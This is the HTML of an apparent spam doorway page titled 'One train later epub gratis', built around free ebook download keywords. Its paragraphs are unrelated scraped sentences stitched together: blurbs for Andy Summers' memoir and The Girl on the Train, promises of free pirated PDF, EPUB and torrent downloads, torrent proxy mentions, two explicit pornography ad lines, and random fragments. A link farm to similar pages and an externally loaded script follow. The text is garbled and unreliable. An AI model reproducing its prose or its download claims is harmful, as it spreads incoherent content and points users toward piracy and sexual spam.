

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dercrasece.web.app/620.html
body_size: 5361
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dercrasece.web.app/620.html" /><title>One train later epub gratis</title><script src="https://dercrasece.web.app/iitgxo520u54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="apdiachools"></div><div class="seorares" id="gribanan"></div><!-- cherdiadisc --><div class="queliten" id="calvegal"></div><!-- tastmingli --><!-- jeirousna --><!-- saptose --><div class="statalum"></div><div class="ovdima"></div><!-- otalar --><!-- reiprosan --><div class="furtisuc"></div><!-- altama --><div class="bellrandhand"></div><!-- neylitwa --><!-- bertitea --><div class="rerove"></div><h1>One train later epub gratis</h1><div class="apdiachools"></div><div class="seorares" id="gribanan"></div><!-- cherdiadisc --><div class="queliten" id="calvegal"></div><!-- tastmingli --><!-- jeirousna --><!-- saptose --><div class="statalum"></div><div class="ovdima"></div><p>When he opens the package, he finds out that it contains cassettes each of which has a recording. In their first encounter, demigod percy jackson and magician carter kane had to battle a giant crocodile on long isl. Consumed by ambition and spurred to action by his wife, macbeth murders his king and takes the throne for himself. One train later a memoir epub andy summers, the edge.</p> <p>He was the perfect boyfriend, but on the day he was going to propose, she broke his heart. A fascinating read, andy has led such an interesting life. Such as the reading devices and software of kobo, nook and sony support epub format ebooks. The girl on the train epub download ebook pdf, epub, tuebl. A disarming, surprising literary memoir by the expolice guitarist. A clean, fast and accurate bittorrent search engine. Dont miss paula hawkins new novel, into the water, coming may 2017. We look at each other, laugh, and make the standard remark about it. Pdf one train later download full pdf book download.</p> <p>Trainspotting is the novel that first launched irvine welshs spectacular careeran authentic, unrelenting, and strangely exhilarating episodic group portrait of blasted lives. If youre looking for a free download links of taking the train pdf, epub, docx and torrent then this site is not for you. Perry rhodan download ebook pdf, epub, tuebl, mobi. Editing images is just one of the many features available to pro users. The second time was at home nearly two decades later. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. The train jerks to a halt, and as i get out at oxford circus, stewart gets out with me. A year later he married his travel agent, while sophie has been mortifyingly single ever since. Download ebook in pdfepubtuebl format or read online free. S port7books the complete guide to functional training download free pdf and ebook by allan collins. Hot eastern european xxx jammed with russian porn stars fucking monster cocks will amaze you with blonde, anal, hot mom, lesbian, massage and more.</p> <p>Feb 10, 2015 download xilisoft pdf to epub converter 1. Paula hawkins the girl on the train epub, mobi torrent download for free. The girl on the train mobi download free us uk ca au bookpo. Free ebooks jar format download train like a bodybuilder. Try the cbd reader today with any of these free ebooks. I adored how secure they were of the others feelings for them, and the complete faith and trust theyve shown in their relationship, all throughout the book. It accomplished for its own time and place what hubert selby, jr. Here we post 25 sites to download free epub ebooks. Three blind mice and other stories kindle edition by. Night train to lisbon ebook epub electronic book night train to lisbon by pascal mercier for iphone, ipad txt format version, file with page numbers night train to lisbon by pascal mercier kindle edition with audio multimedia cd video hardcover new or used, cheap audiobook pric there. Save now and immersively read later even offline those long and deep articles. Pdf usui reiki level one manual download full pdf book. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Strangers on a train isbn 9780393321982 pdf epub patricia. Then tragedy strikes one night on a dark country road, and her wealthy, privileged world collides with the modest, plain world of an old order amish family. The girl on the train by paula hawkins epub, mobi train. Come convertire ebook da pdf a epub gratis usando calibre duration. For other formats, check out our guide to reading epub ebooks on kindle. Oct 31, 2017 my husbands wife nicely fits into the psychological suspense genre thats riding a slipstream of popularity, thanks to the success of gone girl and the girl on the train. One train later ebook by andy summers rakuten kobo. This acclaimed book by jordan hanssen is available at in several formats for your ereader. This book is a comprehensive training manual for level one of usui reiki ryoho.</p> <p>Epub format which is commonly used in ebook market is a prerequisite than others. In this extraordinary memoir, worldrenowned guitarist andy summers provides a revealing and passionate account of a life dedicated to music. Download free fiction, health, romance and many more ebooks is one such site. One train later, the autobiography of andy summers, the supertalented guitarist for the police. Strangers on a train, highsmiths first novel and the source for alfred hitchcocks classic 1953 film.</p> <p>A disarming, surprising literary memoir by the expolice guitaris. Download the journal of eugene delacroix ebook free in pdf and epub format. How to find and restore old cycles one train later. Then there are other ones, free they can be downloaded in the form of pdf format or epub format. Download the girl on the train free books free download. Just what goes on in the houses you pass by every day. The girl on the train ebook epub pdfprcmobiazw3 free download. Ebook the girl on the train libro electronico descargar pdf. Click download or read online button to get perry rhodan book now. Q a joy to read one train later should sit happily between those other lifeinaband classics, ian hunters diary of a rocknroll star and julian copes head on, tracing the archetypal rocknroll arc from innocence to arrogance via moments of exquisite melancholy and untrammelled hedonism.</p> <p>But this is the brilliant collision, one train later and it might all have turned out differently. Sophie honeywell always wondered if thomas gordon was the one who got away. Download laughter really is the best medicine americas funniest jokes stories and cartoons in pdf and epub formats for free. New york times bestselling author sweeping from mexico city to.</p> <p>In this extraordinary memoir, worldrenowned guitarist andy summers provides a revealing and. This is one of those classic books everyone should read. After completing this, you must type the term bingo but in an attractive font to ensure children could like. Rachel takes the same commuter train every morning and evening, rattling over the same junctions, flashing past the same townhouses. The train jerks to a halt, and as i get out at oxford circus, stewart. A second, equally horrific, suicide occurs soon after. A disarming, surprising literary memoir by the expolice. Comparer et acheter les ebooks et thomas dunne books. The best free kindle books for 2020 digital trends.</p> <p>Double down when you have a 10 or 11 and the dealer has a card, which can be less in value than yours. This variation of healing and its methodologies are the foundational teachings for the majority of the other types of reiki. The complete guide to functional training download free pdf and ebook writer allan collins in english published by bloomsbury publishing plc. But only one is a killer in this nailbiting, stealthy psychological thriller about human frailty and obsession. For a reading enthusiast, its quite necessary to identify common ebook formats. Freebooksy free kindle books, nook books, apple books and. Shes even started to feel like she knows the people who live in one of the houses. Isnt it awesome how all three members of the police have written autobiographies. I used the word on occasion, and truth be told, it served me well.</p> <p>One train later isbn 9780312374815 pdf epub the edge. Download pdf integrated chinese workbook free online. About the book a debut psychological thriller that will forever change the way you look at other peoples lives. Download integrated chinese workbook ebook pdf or read online books in pdf, epub, and mobi format. Download at full speed with unlimited bandwidth epub train like a bodybuilder. Savage world of solomon kane pdf download dederickern. Add filters, make adjustments, enhancements, crop and post your work to anywhere right form here. Or, if you prefer, you can download the books in one of several formats. Read the one who got away the 2016 bestselling psychological thriller. Laughter really is the best medicine americas funniest jokes stories and cartoons book also available for read online, mobi, docx and mobile and kindle reading.</p> <p>The application supports 26 book and audio formats, including mobi, epub. With this novel, highsmith revels in eliciting the unsettling psychological forces that. An alien warrior romance zandian masters book 1 on kindle kindle. Macbeth, the thane of glamis, receives a prophecy from a trio of witches that one day he will become king of scotland. Midwinter tales serves as a satisfying bite out of each authors repertoire, to tempt and seduce and sweep you off your feet.</p> <p>Nine writers work together to create the mustread free holiday release of 20. The crown of ptolemy by rick riordan percy jackson and kane chronicles crossover 3. To a clerk at a train station i said, i didnt think the fare would be so expensive. Her story should be shared with both our daughters and our sons. Where can i download a free ebookepub of the novel the girl on. A revelatory and redemptive memoir from the lead guitarist of the legendary band def leppardthe first book ever written by one of its memberschronicling the bands extraordinary rise to superstardom and how theyve maintained it.</p> <p>Savage world of solomon kane pdf epub download free savage world of solomon kane pdf download or read online here in pdf or epub. In this extraordinary memoir, worldrenowned guitarist andy summers provides a revealing and passionate account of a. Read the journal of eugene delacroix online, read in. Read the girl on the train a novel by paula hawkins available from rakuten kobo. Summersa musician best known for playing guitar in the seminal 1980s band the policerecounts the details of his time in the spotlight and his circuitous and fantastic journey toward f. Le libros descargar libros en pdf, epub y mobi leer. New testament and psalms educating in christ the psychology of interpersonal behaviour the origin of feces. The debut psychological thriller that will forever change the way you look at other peoples lives. Complete with neverbeforepublished photos from summerss personal collection, one train later is a constantly surprising and poignant memoir, and the work of. Now a police detective, decker returned from a stakeout one evening and entered a nightmarehis wife, young daughter, and brotherinlaw had been murdered.</p> <p>One train later ebook por andy summers 9781429909297. Go search best sellers gift ideas new releases deals. We look at each other, laugh, and make the standard remark about it being a small world. All the rage is a visceral indictment of rape culture and its farreaching consequences and romy is an incredibly strong and compelling character. Apr 15, 2020 for a reading enthusiast, its quite necessary to identify common ebook formats. Browse your favourite books and read them free in our ereader. The complete guide to functional training download free.</p> <p>One train later unreconciled epic measures the rnjb. Rents, sick boy, mother superior, swanney, spuds, and seeker are. Use features like bookmarks, note taking and highlighting while reading three blind mice and other stories. A rollicking youarethere history of the 60s80s rock era. Entertainment weeklyin this extraordinary memoir, worldrenowned guitarist andy summers provides the revealing and passionate account of a life dedicated to music. Michael fassbender, marion cotillard, jack madigan, frank madigan. Kindle ebooks can be read on any device with the free kindle app. One train later by andy summers is well worth a read too. Yes, its true the man responsible for the guitar lick from every breath you take was not only the backbone of one of the most popular bands of all time, he also possessed a visual gift for composition and mood that allowed him to capture the spirit of. The two music books i read this summer were greg kots book on the staple singers published. All of our free ebooks are legally licensed for your peace of mind. The girl on the train ebook by paula hawkins rakuten kobo. Over 2500 free books online, ready to download instantly in pdf, epub and kindle. Three blind mice and other stories kindle edition by christie, agatha.</p> <p>Laste ned eller lese pa net sidney sheldons the silent widow bok gratis pdfepub. It is a package which contains something and he wonders whether what is it. Free russian sex videos with stunning slavic babes from russia. Click download or read online button to get the girl on the train epub book now. Download the crown of ptolemy by rick riordan epub, pdf and. Then one day ashander shows up in sams room and offers her an adventure and a promise. The wolves a john wells novel ebook epub pdfprcmobiazw3 free download.</p> <p>One train later epub adobe drm can be read on any device that can open epub adobe drm files. And remember, you can always read a sample of all other ebooks before making your purchase. Piratebay proxy, kickass unblocked and more torrent proxies. The paper that changed the war in afghanistan gant, jim one trillion dollars andreas eschbach one trip around the sun roe, amy one true friend james cross giblin one true heart jodi thomas. Collecting, searching torrents and verifing torrent data from bittorrent dht network, thepiratebay and more than 300 other torrent sites. Download the book paula hawkins the girl on the train for free in a convenient format epub. But this is the brilliant collision, one train later and it might all. Kvalifisering ligaen 2014 iclass 9696x pvr software download. Best fiction books are always available here the largest online library. Following you study to obtain conozca sus fortalezas 2. While some of woolfs later novels can be a challenge, night and day is an.</p> <p>Download the girl on the train ebook epub pdfprcmobiazw3 free download. Search torrents on dozens of torrent sites and torrent trackers. Paula hawkins the girl on the train read and download epub. Hij is een charmante man en een kritische journalist. The song is you by will friedwald, but you have to be a big sinatra fan to like that one luckily i am. Usui reiki ryoho is the traditional form of reiki based upon the original teachings of master mikao usui. With deadpan accuracy, she delighted in creating true sociopaths in the guise of the everyday man or woman. A teachers journey into the holocaust, and the reuniting of. Free kindle book and epub digitized and proofread by project gutenberg. Mar 25, 2015 i am afterthe girl on the train by paula hawkins in mobi format please am able to convert in other from pdf or epub isbn. As the torrent of water dried up for the first time in thousands of years, it revealed a horrific sight. Conversation freepdfthegirlonthetraindownloadepubonline.</p><div class="apdiachools"></div><div class="seorares" id="gribanan"></div><a href="https://dercrasece.web.app/1107.html">1107</a> <a href="https://dercrasece.web.app/480.html">480</a> <a href="https://dercrasece.web.app/1153.html">1153</a> <a href="https://dercrasece.web.app/695.html">695</a> <a href="https://dercrasece.web.app/361.html">361</a> <a href="https://dercrasece.web.app/671.html">671</a> <a href="https://dercrasece.web.app/815.html">815</a> <a href="https://dercrasece.web.app/76.html">76</a> <a href="https://dercrasece.web.app/1507.html">1507</a> <a href="https://dercrasece.web.app/219.html">219</a> <a href="https://dercrasece.web.app/407.html">407</a> <a href="https://dercrasece.web.app/937.html">937</a> <a href="https://dercrasece.web.app/1211.html">1211</a> <a href="https://dercrasece.web.app/1343.html">1343</a> <a href="https://dercrasece.web.app/397.html">397</a> <a href="https://dercrasece.web.app/902.html">902</a> <a href="https://dercrasece.web.app/546.html">546</a> <a href="https://dercrasece.web.app/619.html">619</a> <a href="https://dercrasece.web.app/1236.html">1236</a> <a href="https://dercrasece.web.app/519.html">519</a> <a href="https://dercrasece.web.app/1089.html">1089</a> <a href="https://dercrasece.web.app/1579.html">1579</a> <a href="https://dercrasece.web.app/1171.html">1171</a> <a href="https://dercrasece.web.app/636.html">636</a> <a href="https://dercrasece.web.app/887.html">887</a> <a href="https://dercrasece.web.app/1308.html">1308</a> <a href="https://dercrasece.web.app/1237.html">1237</a> <a href="https://dercrasece.web.app/870.html">870</a> <a href="https://dercrasece.web.app/873.html">873</a> <a href="https://dercrasece.web.app/1508.html">1508</a> <a href="https://dercrasece.web.app/1297.html">1297</a> <a href="https://dercrasece.web.app/826.html">826</a> <a href="https://dercrasece.web.app/703.html">703</a> <a href="https://dercrasece.web.app/422.html">422</a> <a href="https://dercrasece.web.app/1468.html">1468</a> <a href="https://networlkenga.web.app/1111.html">1111</a> <a href="https://mivavente.web.app/72.html">72</a> <a href="https://cordstorerman.web.app/891.html">891</a> <a href="https://rchivsonetnea.web.app/1049.html">1049</a> <a href="https://wordhalearnmu.web.app/437.html">437</a> <a href="https://gocaluza.web.app/514.html">514</a> <a href="https://verperstado.web.app/569.html">569</a><div class="apdiachools"></div><div class="seorares" id="gribanan"></div><!-- cherdiadisc --><div class="queliten" id="calvegal"></div><!-- tastmingli --><!-- jeirousna --><!-- saptose --><div class="statalum"></div><div class="ovdima"></div></body></html>